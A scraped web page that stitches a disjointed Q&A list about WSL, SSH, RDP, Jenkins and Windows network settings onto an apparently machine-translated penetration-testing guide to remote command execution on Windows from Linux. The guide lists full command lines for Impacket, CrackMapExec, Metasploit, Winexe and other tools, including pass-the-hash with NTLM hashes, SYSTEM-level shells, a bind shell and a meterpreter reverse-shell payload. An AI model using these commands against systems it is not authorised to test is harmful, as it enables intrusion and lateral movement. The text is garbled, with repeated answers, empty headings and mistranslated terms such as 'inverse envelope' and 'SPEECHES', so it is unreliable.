The upcoming version of WSL will be using the real Linux kernel inside Windows. This WSL, also called Bash on Windows, gives you a Linux distribution in command line mode running as a regular Windows application. Don’t be scared with the command line mode because your purpose is to run Linux commands. That’s all you need.
What happens when I run a Linux program in command prompt?
When launching a Linux application in the command prompt, the command will interact with the Windows file system rather than the Linux distribution filesystem. The Linux application’s output will also be displayed directly in the command prompt so that other Windows programs can use it.
How to run Linux binaries from Windows Command Prompt?
Run Linux binaries from the Windows Command Prompt (CMD or PowerShell) using wsl.exe <command>. Binaries invoked in this way: Use the same working directory as the current CMD or PowerShell prompt. Run as the WSL default user.
Can I run Linux code on Windows?
5 Ways to Run Linux Software on Windows Virtual Machines. Virtual machines allow you to run any operating system in a window on your desktop. Cygwin. Cygwin is a collection of tools that offer a Linux-like environment on Windows. Install Ubuntu via Wubi. This method is technically installing Linux, not running Linux software on Windows. Ported and Compiled Programs. coLinux-based Distributions.
How do I install Linux with Windows?
Install Ubuntu Linux From the Microsoft Store. To install any version of Linux on Windows, you’ll first need to install the Windows Subsystem for Linux. Right-click Start and open Windows PowerShell (Admin), then enter this command: Wait while the process completes, then when prompted, enter Y to restart your computer.
Can I run Windows .exe file on Linux?
The exe file will either execute under Linux or Windows, but not both. Executes Under Windows. If the file is a windows file, it will not run under Linux on it’s own. So if that’s the case, you could try running it under a Windows compatibility layer (Wine).
Can I run Linux shell script in Windows?
Shell Scripts or .SH files are like batch files of Windows which can be executed in Linux or Unix. It is possible to run .sh or Shell Script file in Windows 10 using Windows Subsystem for Linux. In this post, we will show you how to run a Shell Script file in Windows 10.
Can I run Linux commands on Windows?
Can you RDP from Linux to Windows?
As you can see, it is easy to establish a remote desktop connection from Linux to Windows. The Remmina Remote Desktop Client is available by default in Ubuntu, and it supports the RDP protocol, so connecting remotely to a Windows desktop is almost a trivial task.
How do I run a Windows script in Linux?
Run Windows tools from Linux WSL can run Windows tools directly from the WSL command line using [tool-name].exe . For example, notepad.exe . Applications run this way have the following properties: Retain the working directory as the WSL command prompt (for the most part — exceptions are explained below).
How do I run a Linux script in Windows?
Execute Shell Script Files
- Open Command Prompt and navigate to the folder where the script file is available.
- Type Bash script-filename.sh and hit the enter key.
- It will execute the script, and depending on the file, you should see an output.
How do I access a Linux machine remotely?
- Step 1: Enable SSH on your machine. Linux has many distributions and you will need to enable SSH on your machine to access it remotely.
- Step 2: Set up Port Forwarding (Port Translation) in the router.
- STEP 4: Map your dynamic IP to a hostname.
- STEP 5: Use Dynu DDNS service to access your machine remotely.
Can you ssh into a Windows computer?
The SSH client is a part of Windows 10, but it’s an “optional feature” that isn’t installed by default. To install it, head to Settings > Apps and click “Manage optional features” under Apps & features. Windows 10 also offers an OpenSSH server, which you can install if you want to run an SSH server on your PC.
How do I RDP from Linux to Windows 10?
How to RDP: Linux to Windows 10
- Install Windows 10 Pro.
- In Windows 10 Pro, type “remote” into Cortana search and click to Allow remote access:
- On your Windows machine, open the command prompt (you can search in Cortana if you aren’t sure where it is) and run “ipconfig”
Can I RDP into Ubuntu?
The easiest option is to use Remote Desktop Protocol or RDP. Built into Windows, this tool can establish a remote desktop connection across your home network. All you need is the IP address of the Ubuntu device. Wait for this to install, then run the Remote Desktop application in Windows using the Start Menu or Search.
How to remotely control Linux systems from Windows?
Go to your windows system and in search bar type “RDP.” Click on the “Remote Desktop App.” Type the IP address of your Linux system adjacent to the “Computer ” label, and click connect Enter the Username and the Password of your Linux system.
How can I remotely access my Ubuntu computer?
To establish the connection, you would need to access the Ubuntu machine physically. But don’t worry, this is a one-time thing. There are many methods through which you can remotely access your Linux from windows. Here I will be sharing three ways through which you can access remotely control Linux Systems from Windows.
How do I run graphical programs remotely from a Linux server?
This is a popular tool that lets you run a VNC server on the remote linux server and connect to it using a VNC client on your local system. There is more information about this option in Using VNC via ssh tunneling. We do not recommend using this approach and RDP support on the linux systems may disappear at any time.
How to execute a command on a remote Linux system?
Execute Commands On Remote Linux Systems Via SSH. The typical way to run a command or script on a remote system over SSH from the local system is: $ ssh < username@IP _Address-or-Doman_name> . Allow me to show you some examples.
Can you run bash on a remote system?
If you don’t specify ‘bash -s’ in the above command, you will get the details of the remote system but Pseudo-terminal will not be allocated. This can be useful if you want to share the output of a command that you run on the remote system over SSH with your support team or colleague.
To establish the connection, you would need to access the Ubuntu machine physically. But don’t worry, this is a one-time thing. There are many methods through which you can remotely access your Linux from windows. Here I will be sharing three ways through which you can access remotely control Linux Systems from Windows.
How to start a GUI software on a remote Linux PC?
You first ssh to the remote computer with the additional -Y option and the run the application (e.g. firefox): If -Y doesn’t work check you sshd config on the remote PC (see Denis Lukinykh’s answer). Another similar option is -X. Google for the differences. You need to login with user A at the remote PC and leave the session open.
Table of Contents
- 1 How do I run Windows commands remotely from Linux?
- 2 Does Psexec work on Linux?
- 3 How do I run msinfo32 on a remote computer?
- 4 How do I find my computer properties?
- 5 How do I find computer properties in Windows 10?
- 6 How do I set my computer to maximum performance?
- 7 How do I change Windows 10 settings?
- 8 Can see network computer but Cannot access Windows 10?
- 9 How do I hide a computer on my network Windows 10?
- 10 How do I make my computer invisible on a network?
- 11 Should I hide my local IP address?
How do I run Windows commands remotely from Linux?
If you have access to the computer, install an ssh server on it. On Linux you can use for example Overlook-Fing to find the IP of the computer. Then you type ssh username@ipaddress into the Linux shell. Then type the user’s password and you should have access to the computer’s Windows Command Prompt.
How do I run a Windows script in Linux?
Batch files can be run by typing “start FILENAME. bat”. Alternately, type “wine cmd” to run the Windows-Console in the Linux terminal. When in the native Linux shell, the batch files can be executed by typing “wine cmd.exe /c FILENAME.
Does Psexec work on Linux?
Thanks to an updated winexe hosted at http://sourceforge.net/p/winexe/wiki/Home/ psexec in linux is possible.
What PowerShell cmdlet will run commands on a remote computer?
Using the WS-Management protocol, Windows PowerShell remoting lets you run any Windows PowerShell command on one or more remote computers. You can establish persistent connections, start interactive sessions, and run scripts on remote computers.
How do I run msinfo32 on a remote computer?
Use the following syntax in the command prompt to run the MSINFO32 command on computers that are running Windows 7, Windows 8.1, and Windows 10:
- Msinfo32 [/nfo Path] [/report Path] [/computer ComputerName]
- /nfo {Path}
- msinfo32 To create an .nfo file in the folder C:\Temp with a name of Test.nfo, type:
How do I access system properties in command prompt?
Press Windows + R keys together, type the command “sysdm. cpl” in the Run dialog box and press Enter. Alternatively, you can open Command Prompt and type the same command to open System Properties.
How do I find my computer properties?
Click on the Start button, right-click on “Computer” and then click on “Properties”. This process will display the information about the laptop’s computer make and model, operating system, RAM specifications, and processor model.
What is the shortcut key for my computer properties?
A quick and easy way to get system properties: Hold down your Windows Key and press Pause (Break), releasing both and just like magic up pops the System properties window.
How do I find computer properties in Windows 10?
How do I open System Properties? Press Windows key + Pause on the keyboard. Or, right-click the This PC application (in Windows 10) or My Computer (previous versions of Windows), and select Properties.
How do I set my computer to perform best performance Windows 10?
In the search box on the taskbar, type performance, then select Adjust the appearance and performance of Windows in the list of results. On the Visual Effects tab, select Adjust for best performance > Apply. Restart your PC and see if that speeds up your PC.
How do I set my computer to maximum performance?
Click Advanced System Settings on the left, then switch to the Advanced tab in the System Properties dialog box. Under Performance, click Settings. Then, on the Visual Effects tab, check the box for “Adjust for best performance” and click OK.
What are the best settings for Windows 10?
Here are those settings, alongside a simple guide on how to fix them.
- 1) Stop automatic updates.
- 2) Stop automatic restart.
- 3) Disable Keylogger.
- 4) Stop Windows 10 from sipping your bandwidth for delivering updates to others.
- 5) Disable Wi-Fi Sense.
- 6) Stop (select) notification.
- 7) Delete files to claim free space.
How do I change Windows 10 settings?
How to change themes on Windows 10
- Open Settings.
- Click on Personalization.
- Click on Themes.
- Click the Get more themes in the Microsoft Store option. Source: Windows Central.
- Select the theme you want.
- Click the Get button.
- Click the Apply button.
- Click the newly added theme to apply it from the “Themes” page.
How do I trust a network in Windows 10?
In Windows 10, open Settings and go to “Network & Internet.” Then, if you use a Wi-Fi network, go to Wi-Fi, click or tap the name of the network you are connected to, and then change the network profile to Private or Public, depending on what you need.
Can see network computer but Cannot access Windows 10?
Enable Public Sharing
- The first step is to launch the Control Panel.
- Then go to Network and Internet.
- Select Network and Sharing Center.
- Go to Change advanced sharing settings.
- After that, expand All networks.
- Locate the Public folder sharing option and make sure it’s checked.
- Then restart your computer.
How can I make my WIFI private instead of public?
To change a Wi-Fi network to public or private
- On the right side of the taskbar, select the Wi-Fi network icon.
- Under the name of the Wi-Fi network that you’re connected to, select Properties.
- Under Network profile, select Public or Private.
How do I hide a computer on my network Windows 10?
The trick to hiding a Windows 10 system from a network is to turn off network discovery….Click Network and sharing center.
- Click Advanced sharing settings in the column on the left.
- Under Network Discovery, enable the “Turn off network discovery” option.
- Click Save Changes.
- Your computer will be hidden from the network.
How do I hide my computer on a network?
How to Hide a Computer From the Other Computers on the Network
- Right-click the network or Wi-Fi icon in the system tray area of the Windows taskbar and select “Open Network and Sharing Center.”
- Click the “Change advanced sharing settings” link in the left pane.
- Select the “Turn off network discovery” option.
- Click the “Save changes” button.
How do I make my computer invisible on a network?
How to set a network profile using Settings
- Open Settings.
- Click on Network & Internet.
- Click on Ethernet.
- On the right side, click on the adapter you want to configure.
- Under “Network profile,” select one of these two options: Public to hide your computer on the network and stop sharing printers and files.
How do I hide my IP address on a local network?
Three ways to hide your IP
- Use a VPN. A VPN is an intermediary server that encrypts your connection to the internet — and it also hides your IP address.
- Use Tor. Comprising thousands of volunteer-run server nodes, Tor is a free network that conceals your identity online via multiple layers of encryption.
- Use a proxy.
Should I hide my local IP address?
Hiding your IP address prevents this data tracking. When you connect to a VPN, the only thing your ISP can see is that you’ve connected to that network. Everything beyond that—including your searches and the new IP address you’ve been assigned—will be protected from your ISP’s prying eyes.
Does a VPN hide your IP address?
A VPN can hide your online identity by masking your IP address. It encrypts your location and the data you send and receive, helping protect your personal identifiable information (PII). This data can come in the form of your bank information, as well as Social Security and driver’s license numbers.
How do I run Windows commands remotely from Linux?
Table of Contents
- 1 How do I run Windows commands remotely from Linux?
- 2 How does Jenkins connect to remote server using SSH?
- 3 How do I connect to a Jenkins server?
- 4 How do I connect to Jenkins remotely?
- 5 How to run Jenkins jobs through command line?
- 6 How do I install Jenkins on my computer?
- 7 How to run a shell shell in Jenkins?
- 8 How to run an external program in Jenkins?
How do I run Windows commands remotely from Linux?
If you have access to the computer, install an ssh server on it. On Linux you can use for example Overlook-Fing to find the IP of the computer. Then you type ssh username@ipaddress into the Linux shell. Then type the user’s password and you should have access to the computer’s Windows Command Prompt.
How does Jenkins connect to remote server using SSH?
Once logged in, goto ‘Manage Jenkins’ & than to ‘Configure System’ or alternatively you can also visit the url ‘http://localhost:8080/configure’ to go there directly (here localhost:8080 is the jenkins location on my server, replace it with yours). Now in ‘Configure Jenkins’ look for section that says ‘SSH Server’.
How do I run a Windows script in Linux?
Run Windows tools from Linux WSL can run Windows tools directly from the WSL command line using [tool-name].exe . For example, notepad.exe . Applications run this way have the following properties: Retain the working directory as the WSL command prompt (for the most part — exceptions are explained below).
How do I use Rdesktop in Linux?
Remote Desktop from a Linux Computer with RDesktop
- Open a command shell using xterm.
- Type ‘rdesktop’ at the command prompt to see if you have rdesktop installed.
- If rdesktop is installed, then proceed.
- Type ‘rdesktop’ followed by your server’s IP address.
- You will see the Windows login prompt.
How do I connect to a Jenkins server?
Steps
- Navigate to Jenkins Web Interface > Login as Admin > Manage Jenkins > Configure Global Security.
- Select checkbox to enable security.
- Set TCP port for JNLP slave agents to 9000.
- Select LDAP from the Access Control (Security Realm) section and enter your LDAP server address:
How do I connect to Jenkins remotely?
Enable Remote Desktop connections For Jenkins to be able to connect to nodes and open user sessions on them: On your Jenkins node, set the System properties > Remote > Remote Desktop option to: In Windows 10 and Windows 8 – Allow remote connections to this computer.
How do I connect to Jenkins server?
How to run Jenkins scripts on a remote server?
Following Slav’s answer above, here is a simpler solution for Jenkins (*nix) to remote (windows): Make sure your Jenkins user, on your Jenkins machine, has the required certification to open an SSH connection with your remote (you can simply open a terminal and ssh to your remote once, then accept the certification.
How to run Jenkins jobs through command line?
Add the batch command as run.bat in the command field. Click on Apply and save the configuration then, you will redirect to the Project Workspace. Click on the Build Now, it will execute the given batch command that executes the run.bat file. You can see the console results on the Console Output.
How do I install Jenkins on my computer?
Jenkins can be installed using a native system package, Docker, or even run standalone by any machine with a Java Runtime Environment (JRE) installed. Jenkins Plugins. Open the command prompt and go to the folder where Jenkins is downloaded. Run Jenkins.war using the following command. Ex. java -jar F:\jenkins.war Hit localhost:8080 in the browser.
How to execute a remote command over SSH?
Execute a remote command on a host over SSH: Get the uptime of the remote server: Reboot the remote server: In the most cases it is not enough to send only one remote command over SSH. Much more often it is required to send multiple commands on a remote server, for example, to collect some data for inventory and get back the result.
How to send files and execute commands in Jenkins?
Below is sample groovy code for sending file or execute command over SSH in jenkins: You can use ‘ Publish Over SSH plugin ‘. Using this plugin you can send files and execute the command on the remote server.
Following Slav’s answer above, here is a simpler solution for Jenkins (*nix) to remote (windows): Make sure your Jenkins user, on your Jenkins machine, has the required certification to open an SSH connection with your remote (you can simply open a terminal and ssh to your remote once, then accept the certification.
How to run a shell shell in Jenkins?
Naturally the commands you pass to these will also need to make sense on the specific operating system. In this example first we use the internal echo command of Jenkins. Then we call sh and run the echo of our Unix shell. Then we execute the hostname command and finally the uptime command.
How to run an external program in Jenkins?
Jenkins Pipeline: running external programs with sh or bat. From within a Jenkins pipeline you can any external program. If your pipeline will run on Unix/Linux you need to use the sh command. If your pipeline will run on MS Windows you’ll need to use the bat command.
Page Contents
Listen to this article
This article contains a set of methods for connecting to a remote Windows system from Linux and examples of how to execute commands on Windows machines remotely from Linux using a number of different tools. And we’ll look at how to remotely access Windows systems from Linux. It covers over 30 different methods of getting a remote shell, executing commands remotely, or connecting to a remote desktop using a variety of freely available tools and utilities.
There are many different tools that you can use to access and execute commands on a remote Windows computer from Linux. Here is a list of the existing tools described in this article that you can use for this task.
Tools for remote command or remote shell access:
- Impact
- CrackMapExec
- PTH tool kit
- Keimpx
- Metasploit
- Redsnarf
- Winexe
- SMBMap
Remote Plotting Tools:
- Rdesktop
- FreeRDP (xfreerdp)
- TightVNC (xtightvncviewer)
- TigerVNC (xtigervncviewer)
All of these tools are open source and freely available on any Linux distribution (Kali, Ubuntu, Debian, Arch, CentOS, RedHat, Parrot ..), including UNIX-based platforms such as BSD, Mac OS X and many others.
Most of these tools work by connecting to an SMB port (tcp / 445) on a remote Windows machine, but some of them also use other interfaces such as WMI, MMC, DCOM, NetBIOS and of course RDP or VNC in case of connecting to a remote (graphical) desktop.
More details on this are included in the overview table below.
Overview table
The following table summarizes all of the remote access methods that are described in this article.
You can see what type of remote execution is possible using each method, as well as details of which network ports are used during the connection.
Remote access methods from the command line
This section contains all the remote command line methods that you can use to remotely execute commands on a Windows machine from Linux, including creating an interactive shell (cmd.exe or powershell.exe).
IMPORTANT: You must provide administrator credentials to use these methods. This applies to all methods described below.
Now let’s move on to real methods and techniques.
Impact
Impacket is a Python library for working with various Windows networking protocols. It is used by many different penetration testing tools and contains a number of techniques for executing commands on remote Windows computers.
This is how we can use Impacket to execute commands on a remote Windows system:
1.Impacket psexec.py
This will create an interactive remote shell using the Psexec method:
psexec.py <DOMAIN>/<USER>:<PASSWORD>@<TARGET> psexec.py "./Administrator:pass123"@192.168.0.1
2. Impacket dcomexec.py
This will create a semi-interactive remote shell using DCOM:
dcomexec.py <DOMAIN>/<USER>:<PASSWORD>@<TARGET> dcomexec.py "./Administrator:pass123"@192.168.0.1
3. Impacket smbexec.py
This will create a semi-interactive remote shell via built-in Windows SMB functions:
smbexec.py <DOMAIN>/<USER>:<PASSWORD>@<TARGET> smbexec.py "./Administrator:pass123"@192.168.0.1
4. Impacket wmiexec.py
This will create a semi-interactive remote shell using WMI:
wmiexec.py <DOMAIN>/<USER>:<PASSWORD>@<TARGET> wmiexec.py "./Administrator:pass123"@192.168.0.1
5. Impacket atexec.py
This will execute the command remotely via Atsvc:
atexec.py <DOMAIN>/<USER>:<PASSWORD>@<TARGET> <COMMAND> atexec.py "./Administrator:pass123"@192.168.0.1 "whoami"
Note: Impacket also supports a hash authentication method, which allows you to use an NTLM hash instead of a password. Here’s an example with psexec.py :
psexec.py -hashes <LM>:<NTLM> <DOMAIN>/<USER>@<TARGET> psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76 "./Administrator"@192.168.0.1
Detailed information on these methods with even more examples and screenshots can be found here.
CrackMapExec
CrackMapExec is the Swiss Army Pentest Knife. It has many useful features and integrates with a number of other security projects such as Mimikatz, Empire, PowerSploit, or Metasploit.
It also contains a number of methods for executing commands on remote Windows machines.
Here’s how to use CrackMapExec to execute commands on remote systems:
6. CrackMapExec wmiexec
This will execute the command (CMD / PowerShell) remotely using WMI:
crackmapexec smb -d <DOMAIN> -u <USER> -p <PASSWORD> -x <COMMAND> <TARGET> crackmapexec smb -d . -u Administrator -p 'pass123' -x "whoami" 192.168.0.1
7. CrackMapExec atexec
This will execute the command (CMD / PowerShell) remotely via Atsvc:
crackmapexec smb --exec-method atexec -d <DOMAIN> -u <USER> -p <PASSWORD> -x <COMMAND> <TARGET> crackmapexec smb --exec-method atexec -d . -u Administrator -p 'pass123' -x "whoami" 192.168.0.1
8. CrackMapExec smbexec
This will execute the command (CMD / PowerShell) remotely using native SMB:
crackmapexec smb --exec-method smbexec -d <DOMAIN> -u <USER> -p <PASSWORD> -x <COMMAND> <TARGET> crackmapexec smb --exec-method smbexec -d . -u Administrator -p 'pass123' -x "whoami" 192.168.0.1
9. CrackMapExec mmcexec
This will execute the command (CMD / PowerShell) remotely via MMC:
crackmapexec smb --exec-method mmcexec -d <DOMAIN> -u <USER> -p <PASSWORD> -x <COMMAND> <TARGET> crackmapexec smb --exec-method mmcexec -d . -u Administrator -p 'pass123' -x "whoami" 192.168.0.1
10. CrackMapExec winrm
This will execute the command (CMD / PowerShell) remotely using PSRemoting:
crackmapexec winrm -d <DOMAIN> -u <USER> -p <PASSWORD> -x <COMMAND> <TARGET> crackmapexec winrm -d . -u Administrator -p 'pass123' -x "whoami" 192.168.0.1
Note: Although CrackMapExec only lets you run a command on a remote system, we can still use it to create an interactive shell using the PowerShell reverse shell cmdlet (for example, some of them ).
CrackMapExec also supports passing NTLM hash instead of pass-the-hash. Here’s an example with wmiexec:
crackmapexec smb -d <DOMAIN> -u <USER> -H <LM:NTLM> -x <COMMAND> <TARGET> crackmapexec smb -d . -u Administrator -H aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76 -x "cmd /c whoami" 192.168.0.1
More information on CrackMapExec with examples and screenshots can be found here .
PTH tool kit
The PTH Toolkit is a set of utilities created by the pioneers of the hashing transfer technique. It contains a number of useful tools for connecting to remote Windows machines, some of which are also designed to run commands on remote Windows systems.
Here’s how to use all of the PTH Toolkit remote access features:
11. PTH Toolkit: pth-winexe
This will create an interactive remote shell using a method similar to Psexec:
pth-winexe -U <DOMAIN>\\<USER>%<PASSWORD> --uninstall //<TARGET> <COMMAND> pth-winexe -U ".\Administrator%pass123" --uninstall //192.168.0.1 cmd
Note that pth-winexe can also automatically expand to the “nt Authority \ system” account using the “–system” parameter.
12. PTH Toolkit: pth-wmis
This will execute the command remotely using WMI:
pth-wmis -U <DOMAIN>\\<USER>%<PASSWORD> //<TARGET> <COMMAND> pth-wmis -U ".\Administrator%pass123" //192.168.0.1 'cmd.exe /c whoami'
Please note that this particular method does not return command output. If we want the result, we have to get it using the additional utility pth-smbget.
Note: The PTH Toolkit of course also supports providing an NTLM hash instead of a pass-the-hash. Here’s an example with pth-winexe:
pth-winexe -U <DOMAIN>\\<USER>%<LM|NTLM> --uninstall //<TARGET> <COMMAND> pth-winexe -U ".\Administrator%aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76" --uninstall //192.168.0.1 cmd
More information on the PTH Toolkit with examples and screenshots can be found here :
Keimpx
Keimpx is an NCC Group lab tool designed for penetration testing of Windows environments. It has many interesting features such as working with network shares or registry hives, resetting hashes and remote retrieval of NTDS files, and of course a number of methods for executing commands remotely on Windows systems.
Here’s how to use Keimpx to execute commands remotely.
First, we need to launch Keimpx with the target list to connect to. Here we are connecting to one machine:
keimpx.py -D <DOMAIN> -U <USER> -P <PASSWORD> -t <TARGET> keimpx.py -D . -U Administrator -P pass123 -t 192.168.0.1
Now there will be an interactive menu in which we can choose what we want to do.
Here is a list of all the supported methods available on the menu for executing commands or creating wrappers:
13. Keimpx: svcexec
This runs the command on the remote system using a Windows service. Enter in the menu:
svcexec <COMMAND> svcexec "dir c:\users"
14. Keimpx: svcexec SERVER
The svcexec SERVER method also executes the command, but it is designed for more limited systems that do not have writeable network resources:
svcexec <COMMAND> SERVER svcexec "dir c:\users" SERVER
15. Keimpx: svcshell
This will create a semi-interactive shell on the remote system using a windows service:
svcshell
16. Keimpx: svcshell SERVER
Svcshell also supports SERVER mode, which can spawn a remote shell on more limited systems without any writable network resource:
svcshell SERVER
17. Keimpx: atexec
This runs the command on the remote system via Atsvc:
atexec <COMMAND> atexec "dir c:\users"
18. Keimpx: psexec
This method can execute any command on the remote system, including interactive commands such as cmd.exe or powershell.exe:
psexec <COMMAND> psexec cmd.exe psexec powershell.exe
19. Keimpx: bindshell
This method spawns the binding wrapper on the target Windows machine on the selected TCP port:
bindshell <PORT> bindshell 4444
Keimpx will automatically connect to it and provide us with a remote shell.
Note: Keimpx also of course supports passing NTLM hashes instead of pass-the-hash authentication passwords. Here’s how to connect using a hash:
keimpx.py -D <DOMAIN> -U <USER> --lm=<LM> --nt=<NTLM> -t <TARGET> keimpx.py -D . -U Administrator --lm=aad3b435b51404eeaad3b435b51404ee --nt=5fbc3d5fec8206a30f4b6c473d68ae76 -t 192.168.0.1
More information on Keimpx with examples and screenshots can be found here :
Metasploit
The Metasploit Framework probably needs no introduction. It is one of the most comprehensive penetration testing platforms with over 4,280 different modules and exploits. Naturally, some of these modules are designed to run commands on remote Windows systems.
Here’s how to use it for remote execution.
First, we need to run msfconsole from the command line, and then we can use any of the following methods:
20. Metasploit: wmiexec
The wmiexec module uses WMI to execute commands on a remote system. Here’s an example:
use auxiliary/scanner/smb/impacket/wmiexec set RHOSTS <TARGET-IP> set SMBUser Administrator set SMBPass pass123 set SMBDomain . set COMMAND "whoami" run
21. Metasploit: dcomexec
The dcomexec module can execute a command on a remote system using various DCOM objects such as:
- MMC20
- ShellWindows
- ShellBrowserWindow
These objects can be selected by setting the OBJECT option (install OBJECT ..) in msfconsole.
Here is an example of executing a command on a remote system using the dcomexec method:
use auxiliary/scanner/smb/impacket/dcomexec set RHOSTS <TARGET-IP> set SMBUser Administrator set SMBPass pass123 set SMBDomain . set COMMAND "whoami" run
22. Metasploit: psexec
Module Metasploit psexec may carry any payload (e.g., inverse envelope) using the following 4 methods:
- PowerShell
- Native upload
- MOF upload
- Command
These methods can be selected using the target parameter (set target 1-4) in msfconsole.
Here’s an example of getting a reverse shell using a custom boot method:
use exploit/windows/smb/psexec set RHOSTS <TARGET-IP> set SMBUser Administrator set SMBPass pass123 set SMBDomain . set target 2 set payload windows/x64/meterpreter/reverse_winhttps set LHOST <YOUR-IP> set LPORT <PORT> run
Note. Metasploit, of course, supports passing NTLM hashes for authentication instead of pass-the-hash. To use, just set the SMBPass parameter like this:
set SMBPass <LM>:<NTLM> set SMBPass aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76
More information on Metasploit RCE capabilities with examples and screenshots can be found here :
RedSnarf
RedSnarf is another penetration and red team testing utility developed by the NCC Group labs. It offers several unique features for penetration testing of Windows systems, including a number of methods for executing commands remotely.
Here’s how to use it.
First, we need to run RedSnarf with a target to connect. For example:
redsnarf -H ip=<TARGET> -d <DOMAIN> -u <USER> -p <PASSWORD> -uD y redsnarf -H ip=192.168.0.1 -d . -u Administrator -p pass123 -uD y
Now there will be an interactive menu in which we can choose what we want to do.
There are 4 supported methods for executing a command or shell on a target Windows system:
23. RedSnarf: SYSTEM shell
Pressing ‘s’ on the menu will bring up an interactive shell with SYSTEM privileges (nt Authority \ system) on the remote system using a method similar to Psexec.
24. RedSnarf: Admin shell
Pressing ‘n’ on the menu will bring up an interactive shell running in the context of the provided administrative username (without going to SYSTEM).
25. RedSnarf: WMI shell
Pressing the “w” key on the menu will bring up a semi-interactive shell via WMI.
26. RedSnarf: XCOMMAND
We can also simply execute the provided command on the remote system by running RedSnarf like this:
redsnarf -H ip=<TARGET> -d <DOMAIN> -u <USER> -p <PASSWORD> -uX <COMMAND> redsnarf -H ip=192.168.0.1 -d . -u Administrator -p pass123 -uX "whoami"
Note. RedSnarf naturally also supports passing NTLM hashes for authentication instead of pass-the-hash. Here’s how to connect using a hash:
redsnarf -H ip=<TARGET> -d <DOMAIN> -u <USER> -p <LM>:<NTLM> -uD y redsnarf -H ip=192.168.0.1 -d . -u Administrator -p aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76 -uD y
More information on RedSnarf with examples and screenshots can be found here :
Winexe
Winexe is a small Linux utility designed to remotely execute commands on Windows systems using the SMB protocol. It doesn’t do many other things, but it works very well and has a built-in Runas function that can be quite handy at times.
Here are all the methods for accessing remote Windows systems using Winexe:
27. Winexe
By default Winexe runs a command remotely, which can also be an interactive command like cmd.exe or powershell.exe to get a shell:
winexe --uninstall -U <DOMAIN>/<USER>%<PASSWORD> //<TARGET> <COMMAND> winexe --uninstall -U ./Administrator%"pass123" //192.168.0.1 cmd
28. Winexe: SYSTEM
This will execute the provided commands with SYSTEM privileges (NT Authority \ system) on the remote system:
winexe --uninstall --system -U <DOMAIN>/<USER>%<PASSWORD> //<TARGET> <COMMAND> winexe --uninstall --system -U ./Administrator%"pass123" //192.168.0.1 cmd
29. Winexe: SPEECHES
Winexe can also execute commands under a specified Windows account on a remote system by automatically logging in (Runas):
winexe --uninstall --runas=<DOMAIN>/<USER>%<PASSWORD> -U <DOMAIN>/<USER>%<PASSWORD> //<TARGET> <COMMAND> winexe --uninstall --runas=./bob%secret123 -U ./Administrator%"pass123" //192.168.0.1 cmd
The built-in Runas function can be especially useful in situations where we want to run something under a specific user profile.
Note. Winexe does not have built-in support for hash transfer, but installing the hash transfer package makes it possible. This is because the hash transfer package contains a hash transfer support library and is wrapped around Winexe via LD_PRELOAD.
Here’s how to pass a hash instead of a password to Winexe:
winexe --uninstall -U <DOMAIN>/<USER>%<LM><NTLM> //<TARGET> <COMMAND> winexe --uninstall -U "./Administrator%aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76" //192.168.0.1 cmd
More information on Winexe can be found here :
SMBMap
SMBMap is primarily an enumerator for SMB / CIFS shared drives, however it can also execute commands on a remote Windows system.
30. SMBMap
Run the command on the remote system via native SMB:
smbmap -d <DOMAIN> -u <USER> -p <PASSWORD> -H <TARGET> -x <COMMAND> smbmap -d . -u 'Administrator' -p 'pass123' -H 192.168.0.1 -x 'whoami'
Note. SMBMap also natively supports hash authentication. Here’s how to pass the hash to SMBMap:
smbmap -d <DOMAIN> -u <USER> -p <LM:NTLM> -H <TARGET> -x <COMMAND> smbmap -d . -u 'Administrator' -p 'aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76' -H 192.168.0.1 -x 'whoami'
We can also create a remote interactive shell using SMBMap, similar to CrackMapExec, by running a PowerShell cmdlet (for example, some of them).
More information on SMBMap with examples can be found here :
Graphical Remote Access Methods
This section contains methods for connecting to remote Windows systems from Linux through graphical user interfaces such as RDP or VNC.
Rdesktop
Rdesktop is a popular open source RDP client that supports most Windows operating systems, officially up to Windows Server 2012 RDS. It has many useful features including support for network drives, media and USB redirection, bi-directional clipboard, and more. This project is currently looking for a new maintainer.
31. Rdesktop
Here’s how to open an RDP session on a remote Windows machine using rdesktop:
rdesktop -d <DOMAIN> -u <USER> -p <PASSWORD> <TARGET> rdesktop -d . -u bob -p pass123 192.168.0.1
Here are some useful rdesktop options:
FreeRDP
FreeRDP is another very popular RDP client for Linux (xfreerdp) that also has many cool features like network drive support, media and USB redirection, bi-directional clipboard, and more.
32. FreeRDP: xfreerdp
Here’s how to open an RDP session on a remote Windows machine using xfreerdp:
xfreerdp /d:<DOMAIN> /u:<USER> /p:<PASSWORD> /v:<TARGET> xfreerdp /d:. /u:bob /p:pass123 /v:192.168.0.1
Here are some useful xfreerdp options:
Note. FreeRDP also supports passing NTLM hashes instead of pass-the-hash, here’s how to use it:
xfreerdp /d:<DOMAIN> /u:<USER> /pth:<NTLM> /v:<TARGET> xfreerdp /d:. /u:bob /pth:D0F2E311D3F450A7FF2571BB59FBEDE5 /v:192.168.0.1
However, this only works on Windows 2012 R2 and Windows 8.1 (details here ).
TightVNC
TightVNC is a lightweight VNC client software for Linux (xtightvncviewer) that provides a fast and reliable way to connect to all types of VNC servers, not just those running on Windows.
33. TightVNC: xtightvncviewer
Here’s how to open a VNC connection to a remote Windows machine using xtightvncviewer:
xtightvncviewer <TARGET> xtightvncviewer 192.168.0.1
We will be prompted to authenticate if required.
Here are some useful options for xtightvncviewer:
TigerVNC
TigerVNC is another popular VNC software with a Linux client (xtigervncviewer) with many useful features. For example, it supports clipboard, advanced authentication methods, TLS encryption, and other things.
Here’s how to use it.
34. TigerVNC: xtigervncviewer
Here’s how to open a VNC connection to a remote Windows machine using xtigervncviewer:
xtigervncviewer <TARGET> xtigervncviewer 192.168.0.1
We will be prompted to authenticate if required.
Here are some useful options for xtigervncviewer:
Conclusion
